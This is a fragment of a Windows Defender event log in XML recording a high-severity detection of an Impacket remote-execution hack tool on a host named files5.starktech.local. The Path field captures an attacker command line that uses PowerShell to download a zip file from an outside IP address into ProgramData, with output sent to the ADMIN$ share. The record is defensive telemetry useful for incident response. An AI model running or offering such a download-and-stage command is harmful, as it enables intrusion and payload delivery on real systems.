 <Computer>files5.starktech.local</Computer>
<Security UserID="S-1-5-18"/>
</System>
<EventData><Data Name="Product Name">Microsoft Defender Antivirus</Data>
<Data Name="Product Version">4.18.25010.11</Data>
<Data Name="Detection ID">{D39900A8-BB07-474D-87C6-59BF073669AA}</Data>
<Data Name="Detection Time">2025-03-25T17:53:13.578Z</Data>
<Data Name="Unused"></Data>
<Data Name="Unused2"></Data>
<Data Name="Threat ID">2147848421</Data>
<Data Name="Threat Name">HackTool:Win32/ImpacketExec.SA</Data>
<Data Name="Severity ID">4</Data>
<Data Name="Severity Name">High</Data>
<Data Name="Category ID">34</Data>
<Data Name="Category Name">Tool</Data>
<Data Name="FWLink">https://go.microsoft.com/fwlink/?linkid=37020&name=HackTool:Win32/ImpacketExec.SA&threatid=2147848421&enterprise=0</D
ata>
<Data Name="Status Code">1</Data>
<Data Name="Status Description"></Data>
<Data Name="State">1</Data>
<Data Name="Source ID">2</Data>
<Data Name="Source Name">System</Data>
<Data Name="Process Name">Unknown</Data>
<Data Name="Detection User">NT AUTHORITY\SYSTEM</Data>
<Data Name="Unused3"></Data>
<Data Name="Path">CmdLine:_C:\Windows\System32\cmd.exe /Q /c powershell -c iwr -uri http://34.29.169.45:8883/python.zip -outfile C:\Progr
amData\python.zip 1> \\127.0.0.1\ADMIN$\__1742925153.1791914 2>&1</Data>
<Data Name="Origin ID">0</Data>
<Data Name="Origin Name">Unknown</Data>
<Data Name="Execution ID">0</Data>
<Data Name="Execution Name">Unknown</Data>
<Data Name="Type ID">0</Data>
<Data Name="Type Name">Concrete</Data>